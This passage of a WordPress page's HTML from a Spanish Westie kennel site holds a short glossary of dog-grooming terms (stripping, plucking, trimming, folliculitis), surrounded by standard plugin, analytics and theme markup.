:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/westies.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["westies.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/westies.es\/wp-admin\/admin-ajax.php","security":"0dc0f8b5a8","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/westies.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/westies.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/westies.es\/wp-admin\/admin-ajax.php","ajaxNonce":"0d77a90c13","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://westies.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://westies.es/wp-json/wp/v2/posts/227" /><link rel="canonical" href="https://westies.es/general/peluqueando-01-vocabulario/" />
<link rel='shortlink' href='https://westies.es/?p=227' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://westies.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwesties.es%2Fgeneral%2Fpeluqueando-01-vocabulario%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://westies.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwesties.es%2Fgeneral%2Fpeluqueando-01-vocabulario%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/general/peluqueando-01-vocabulario/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://westies.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://westies.es"><link rel="alternate" href="https://westies.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://westies.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular post-template-default single single-post postid-227 single-format-standard custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-westies-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://westies.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://westies.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://westies.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://westies.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://westies.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://westies.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://westies.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://westies.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://westies.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://westies.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://westies.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://westies.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://westies.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://westies.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://westies.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://westies.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://westies.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://westies.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://westies.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://westies.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://westies.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://westies.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://westies.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://westies.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://westies.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Peluqueando &#8211; 01. Vocabulario</span>							</div>
																			<h1 class="page_title">Peluqueando &#8211; 01. Vocabulario</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-227 post type-post status-publish format-standard hentry category-general" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://westies.es/general/peluqueando-01-vocabulario/" class="post_info_date date updated" itemprop="datePublished" content="2013-01-01" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2013</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 869" href="https://westies.es/general/peluqueando-01-vocabulario/">869</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p>El <strong><em><u>stripping</u></em><u>,</u></strong> significa arrancar o tirar del pelo. Es una técnica delicada que tiene como finalidad la renovación del pelo de cobertura, para conseguir un pelaje brillante y mejor crecimiento. Se realiza en el<a href="http://es.wikipedia.org/w/index.php?title=Trimming&amp;action=edit&amp;redlink=1" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored"> </a><a href="http://es.wikipedia.org/w/index.php?title=Trimming&amp;action=edit&amp;redlink=1" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored"><strong>trimming</strong></a><strong> </strong>de los terrier arrancando el pelo muerto de raíz utilizando una cuchilla de stripping, que puede ser de dientes juntos o separados.</p>



<p>El corte con<a href="http://es.wikipedia.org/wiki/Tijera" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored"> </a><a href="http://es.wikipedia.org/wiki/Tijera" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored"><strong>tijera</strong></a> puede llegar a considerarse un arte al crear formas originales con el pelaje del animal.</p>



<p>El mínimo trabajo de un peluquero es realizar un buen <strong><em><u>grooming</u></em></strong> —denominación que recibe el arreglo completo que se realiza en el animal para que se mantenga en óptimas condiciones—, que incluye el corte de uñas o pedicura, la limpieza de los dientes, ojos y oídos, vaciar las glándulas anales, el corte en base a la técnica ó técnicas a aplicar en cada ejemplar, el lavado y cepillado.</p>



<ul class="wp-block-list"><li><strong>Blending</strong>: Unión fusión, fundido de capas.</li></ul>



<ul class="wp-block-list"><li><strong>Carding</strong>: Crepar, Cardar el pelo de una zona determinada del cuerpo del animal.</li></ul>



<ul class="wp-block-list"><li><strong>Foliculitis</strong>: La foliculitis comienza cuando los folículos reciben daño por fricción (cuchillas mecánicas o de stripping), por obstrucción por el afeitado o que haya algún nudo próximo al a piel (foliculitis por tracción). En muchos casos de foliculitis, los folículos dañados tienen infecciones por bacterias estafilocócicas.</li></ul>



<ul class="wp-block-list"><li><strong>Grooming</strong>: Cuidado, Cepillado, Acicalado de un animal.</li></ul>



<ul class="wp-block-list"><li><strong>Plucking</strong>: En peluquería canina, es el arrancado del pelo pero con los dedos, sin ayuda de piedras ni cuchillas. Como mucho con guantes de látex o dedales.</li></ul>



<ul class="wp-block-list"><li><strong>Rolling coat</strong>: En peluquería canina, crear diferentes capas a base de arrancados periódicos de poca cantidad de pelo.</li></ul>



<ul class="wp-block-list"><li><strong>Stripping</strong>: En peluquería canina, técnica que permite la retirada de un pelo sin vida de la piel del animal, mediante el uso de cuchillas específicas para la retirada de ese pelo, también pudiéndose realizar con la mano.</li></ul>



<ul class="wp-block-list"><li><strong>Trimming</strong>: En peluquería canina, las diferentes técnicas que deben aplicarse para realizar un correcto arreglo en base al estándar de su raza.</li></ul>



<ul class="wp-block-list"><li><strong>Wire</strong>: En peluquería canina, los pelos que son duros, que parecen alambres.</li></ul>				<div class="post_info post_info_bottom">
																<span class="post_info_item post_info_category">Category:  <a class="category_link" href="https://westies.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></span>
					
				</div>

			
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://westies.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://westies.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						07/08/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://westies.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://westies.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						24/05/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-227 post type-post status-publish format-standard hentry category-general" itemscope itemtype="http://schema.org/Article"> -->	<section class="comments_wrap no_comments">
			<div class="comments_form_wrap">
			<h2 class="section_title comments_form_title">Leave a Comment</h2>
			<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="follow noopener noreferrer" id="cancel-comment-reply-link" href="/general/peluqueando-01-vocabulario/#respond" style="display:none;" data-wpel-link="internal" target="_self">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://westies.es/wp-login.php?redirect_to=https%3A%2F%2Fwesties.es%2Fgeneral%2Fpeluqueando-01-vocabulario%2F" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"> Aprende cómo se procesan los datos de tus comentarios.</a></p>			</div>
		</div><!-- /.comments_form_wrap -->
		</section><!-- /.comments_wrap -->

		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://westies.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://westies.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://westies.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://westies.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://westies.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://westies.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://westies.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://westies.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://westies.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://westies.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://westies.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://westies.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://westies.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://westies.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
